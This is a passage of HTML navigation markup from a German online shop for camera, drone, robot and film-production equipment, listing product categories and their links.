href="https://www.toneart-shop.de/robots/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree.html" title="Unitree Robotik"><span>Unitree Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicdog.html" title="MagicDog"><span>MagicDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicbot.html" title="MagicBot"><span>MagicBot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/reinigungsroboter.html" title="Reinigungsroboter"><span>Reinigungsroboter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/enabot-robotik.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/anthbot-roboter.html" title="ANTHBOT Roboter"><span>ANTHBOT Roboter</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen.html" class="level-top" title="Drohnen"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/drone.png" alt="Drohnen"/><span>Drohnen</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-drohnen/id/1874/" title="Check All Drohnen"><span>Check All Drohnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/autel-robotics.html" title="Autel Robotics"><span>Autel Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-powerstations.html" title="DJI Powerstations"><span>DJI Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-neo-2.html" title="DJI Neo 2"><span>DJI Neo 2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mini-5-pro.html" title="DJI Mini 5 Pro"><span>DJI Mini 5 Pro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mavic-4-pro.html" title="DJI Mavic 4 Pro"><span>DJI Mavic 4 Pro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-matrice-4t.html" title="DJI Matrice 4T / E"><span>DJI Matrice 4T / E</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-flip.html" title="DJI Flip"><span>DJI Flip</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-neo.html" title="DJI Neo"><span>DJI Neo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mini-4k.html" title="DJI Mini 4K"><span>DJI Mini 4K</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-agras.html" title="DJI Agras"><span>DJI Agras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-logistik-drohnen.html" title="DJI Logistik Drohnen"><span>DJI Logistik Drohnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-flycart-30.html" title="DJI FlyCart 30 "><span>DJI FlyCart 30 </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-4-pro.html" title="DJI Mini 4 Pro"><span>DJI Mini 4 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-air-3.html" title="DJI Air 3"><span>DJI Air 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-3-drohne.html" title="DJI Mavic 3"><span>DJI Mavic 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-3-pro.html" title="DJI Mavic 3 Pro"><span>DJI Mavic 3 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-3-pro-drohne.html" title="DJI Mini 3 Pro"><span>DJI Mini 3 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-inspire-3.html" title="DJI Inspire 3"><span>DJI Inspire 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-avata.html" title="DJI Avata"><span>DJI Avata</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-fpv-systeme.html" title="DJI FPV-Systeme"><span>DJI FPV-Systeme</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-matrice-30-serie.html" title="DJI Matrice 30-Serie"><span>DJI Matrice 30-Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-goggles.html" title="DJI Goggles"><span>DJI Goggles</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-matrice.html" title="DJI Matrice"><span>DJI Matrice</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-2-drohne.html" title="DJI Mini 2"><span>DJI Mini 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-2.html" title="DJI Mavic 2"><span>DJI Mavic 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-inspire-2.html" title="DJI Inspire 2"><span>DJI Inspire 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-crystalsky.html" title="DJI CrystalSky"><span>DJI CrystalSky</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/lifestyle.html" class="level-top" title="Lifestyle"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home-new.png" alt="Lifestyle"/><span>Lifestyle</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder.html" class="level-top" title="Camcorder"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/camera.png" alt="Camcorder"/><span>Camcorder</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-camcorder/id/1865/" title="Check all Camcorder "><span>Check all Camcorder </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/cinema-camera.html" title="Cinema Camera"><span>Cinema Camera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/eb-kamera.html" title="EB Kamera"><span>EB Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/studiokamera.html" title="Studiokamera"><span>Studiokamera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/camcorder-production-set.html" title="Camcorder Production Set"><span>Camcorder Production Set</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/ptz-dome-kamera.html" title="PTZ Dome Kamera"><span>PTZ Dome Kamera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/dslm-kamera.html" title="DSLM Kamera"><span>DSLM Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/mini-kamera.html" title="Mini Kamera"><span>Mini Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/action-camera.html" title="Action Camera"><span>Action Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/waermebildkameras.html" title="Wa&#776;rmebildkameras"><span>Wa&#776;rmebildkameras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/360-grad-cams.html" title="360 Grad Cams"><span>360 Grad Cams</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/camcorder-zubehoer.html" title="Camcorder Zubeh&#246;r"><span>Camcorder Zubeh&#246;r</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive.html" class="level-top" title="Objektive"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/world.png" alt="Objektive"/><span>Objektive</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-objektive/id/1870/" title="Check All Objektive"><span>Check All Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/dji-objektive.html" title="DJI Objektive"><span>DJI Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/anamorphot-cine-objektive.html" title="Anamorphot-Cine-Objektive"><span>Anamorphot-Cine-Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/festbrennweite.html" title="Festbrennweite"><span>Festbrennweite</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/zoomobjektiv.html" title="Zoomobjektiv"><span>Zoomobjektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/b4-objektiv.html" title="B4 Objektiv"><span>B4 Objektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/dslr-objektiv.html" title="DSLR Objektiv"><span>DSLR Objektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektivsatz.html" title="Objektivsatz"><span>Objektivsatz</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektiv-adapter.html" title="Objektiv Adapter"><span>Objektiv Adapter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/objektive/funkschaerfe.html" title="Funkschärfe"><span>Funkschärfe</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/follow-focus.html" title="Follow Focus"><span>Follow Focus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/matte-box.html" title="Matte Box"><span>Matte Box</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektiv-zubehoer.html" title="Objektiv Zubehör"><span>Objektiv Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals.html" class="level-top" title="Gimbals"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/fan.png" alt="Gimbals"/><span>Gimbals</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-gimbals/id/1875/" title="Check All Gimbals"><span>Check All Gimbals</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/gimbals/dji-ronin-4d.html" title="DJI Ronin 4D"><span>DJI Ronin 4D</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/gimbals/dji-rs4.html" title="DJI RS4"><span>DJI RS4</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-osmo.html" title="DJI Osmo"><span>DJI Osmo</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-focus-control.html" title="DJI Focus Control"><span>DJI Focus Control</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-zenmuse.html" title="DJI Zenmuse"><span>DJI Zenmuse</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative.html" class="level-top" title="Stative"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/tripod.png" alt="Stative"/><span>Stative</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-stative/id/1871/" title="Check All Stative"><span>Check All Stative</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/camgear-serie.html" title="Camgear Serie"><span>Camgear Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-aktiv-serie.html" title="Sachtler Aktiv Serie"><span>Sachtler Aktiv Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-flowtech-serie.html" title="Sachtler Flowtech Serie"><span>Sachtler Flowtech Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-ace-serie.html" title="Sachtler ACE Serie"><span>Sachtler ACE Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/vinten-flowtech-serie.html" title="Vinten Flowtech Serie"><span>Vinten Flowtech Serie</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/stativ-system-60-65-mm.html" title="Stativ System 60 / 65 mm"><span>Stativ System 60 / 65 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-75-mm.html" title="Stativ System 75 mm"><span>Stativ System 75 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-100-mm.html" title="Stativ System 100 mm"><span>Stativ System 100 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-150-mm.html" title="Stativ System 150 mm"><span>Stativ System 150 mm</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/schwerlaststativ.html" title="Schwerlaststativ"><span>Schwerlaststativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/stativkopf.html" title="Stativkopf"><span>Stativkopf</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/rollspinnen.html" title="Rollspinnen"><span>Rollspinnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/ministativ.html" title="Ministativ"><span>Ministativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/saeulenstativ.html" title="S&#228;ulenstativ"><span>S&#228;ulenstativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/schwebestativ.html" title="Schwebestativ"><span>Schwebestativ</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-zubehoer.html" title="Stativ Zubeh&#246;r"><span>Stativ Zubeh&#246;r</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip.html" class="level-top" title="Grip"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/gimbel.png" alt="Grip"/><span>Grip</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-grip/id/1872/" title="Check All Grip"><span>Check All Grip</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/camcorder-cage.html" title="Camcorder Cage"><span>Camcorder Cage</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/schulterstuetze.html" title="Schulterstütze"><span>Schulterstütze</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/leichtstuetze.html" title="Leichtstütze"><span>Leichtstütze</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/top-plate.html" title="Top Plate"><span>Top Plate</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/quick-release-plate.html" title="Quick Release Plate"><span>Quick Release Plate</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/magic-arm.html" title="Magic Arm"><span>Magic Arm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/rig-griff.html" title="Rig Griff"><span>Rig Griff</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/camcorder-slider.html" title="Camcorder Slider"><span>Camcorder Slider</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/kamera-dolly.html" title="Kamera Dolly"><span>Kamera Dolly</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/steadycam.html" title="Steadycam"><span>Steadycam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/kamerakran.html" title="Kamerakran"><span>Kamerakran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/steadybag.html" title="Steadybag"><span>Steadybag</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/grip-adapter.html" title="Grip Adapter"><span>Grip Adapter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/grip-einzelteile.html" title="Grip Einzelteile"><span>Grip Einzelteile</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/rig-zubehoer.html" title="Rig Zubehör"><span>Rig Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus.html" class="level-top" title="Akkus"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/battery.png" alt="Akkus"/><span>Akkus</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-akkus/id/1873/" title="Check All Akkus"><span>Check All Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/notfall-powerstations.html" title="Notfall-Powerstations"><span>Notfall-Powerstations</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/v-mount-akkus.html" title="V-Mount Akkus"><span>V-Mount Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/gold-mount-akkus.html" title="Gold-Mount Akkus"><span>Gold-Mount Akkus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/b-mount-akkus.html" title="B-Mount Akkus"><span>B-Mount Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/dv-akkus.html" title="DV Akkus"><span>DV Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/dji-akkus.html" title="DJI Akkus"><span>DJI Akkus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/akku-zubehor.html" title="Akku Zubehör"><span>Akku Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/stand-alone-batterie.html" title="Stand-Alone Batterie"><span>Stand-Alone Batterie</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore.html" class="level-top" title="Monitore"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/screen.png" alt="Monitore"/><span>Monitore</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-monitore/id/1876/" title="Check All Monitore"><span>Check All Monitore</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/atomos-recorder.html" title="Atomos Monitor/Recorder"><span>Atomos Monitor/Recorder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/blackmagic-monitor.html" title="Blackmagic Monitor"><span>Blackmagic Monitor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/tvlogic.html" title="TVLogic"><span>TVLogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/cvw-monitor.html" title="CVW Monitor"><span>CVW Monitor</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/dji-crystalsky.html" title="DJI CrystalSky"><span>DJI CrystalSky</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/smallhd-monitor.html" title="SmallHD Monitor"><span>SmallHD Monitor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-hdmi-sdi.html" title="Monitor HDMI / SDI"><span>Monitor HDMI / SDI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-hdmi.html" title="Monitor HDMI"><span>Monitor HDMI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-sdi.html" title="Monitor SDI"><span>Monitor SDI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/blackmagic-decklink.html" title="Blackmagic Decklink"><span>Blackmagic Decklink</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/monitor-halterung.html" title="Monitor Halterung"><span>Monitor Halterung</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/swit-monitore.html" title="SWIT Monitore"><span>SWIT Monitore</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/monitor-zubehoer.html" title="Monitor Zubehör"><span>Monitor Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video.html" class="level-top" title="Video"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/video.png" alt="Video"/><span>Video</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-video/id/1877/" title="Check All Video"><span>Check All Video</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/streaming.html" title="Streaming"><span>Streaming</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/video-konverter-sdi-hdmi.html" title="Video Konverter SDI & HDMI"><span>Video Konverter SDI & HDMI</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/studio-konverter.html" title="Studio Konverter"><span>Studio Konverter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/signalmanagement.html" title="Signalmanagement"><span>Signalmanagement</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/videofunkstrecke.html" title="Videofunkstrecke"><span>Videofunkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/teleprompter.html" title="Teleprompter"><span>Teleprompter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/videomischer.html" title="Videomischer"><span>Videomischer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/speichermedien-2k-4k-raw.html" title="Speichermedien 2K / 4K / RAW"><span>Speichermedien 2K / 4K / RAW</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/recorder.html" title="Recorder"><span>Recorder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/rack-system.html" title="Rack System"><span>Rack System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/studio-system.html" title="Studio System"><span>Studio System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/tally-light.html" title="Tally Light"><span>Tally Light</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/yellowtec-litt.html" title="Yellowtec litt"><span>Yellowtec litt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/capture-card.html" title="Capture Card"><span>Capture Card</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/i-0-karten-und-boxen.html" title="I/O Karten und Boxen"><span>I/O Karten und Boxen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/software.html" title="Software"><span>Software</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/green-screen.html" title="Green Screen"><span>Green Screen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/kabel.html" title="Kabel"><span>Kabel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/adapter.html" title="Adapter"><span>Adapter</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht.html" class="level-top" title="Licht"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/bulb.png" alt="Licht"/><span>Licht</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-licht/id/1878/" title="Check All Licht"><span>Check All Licht</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/led-panel.html" title="LED Panel"><span>LED Panel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/strahler-studioleuchten.html" title="Strahler & Studioleuchten"><span>Strahler & Studioleuchten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/led-ringleuchte.html" title="LED Ringleuchte"><span>LED Ringleuchte</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/kino-flo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/kopflicht.html" title="Kopflicht"><span>Kopflicht</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/lichtstativ.html" title="Lichtstativ"><span>Lichtstativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/lichtsteuerung.html" title="Lichtsteuerung"><span>Lichtsteuerung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/softbox.html" title="Softbox"><span>Softbox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/led-stromversorgung.html" title="LED Stromversorgung"><span>LED Stromversorgung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/lichtkoffer.html" 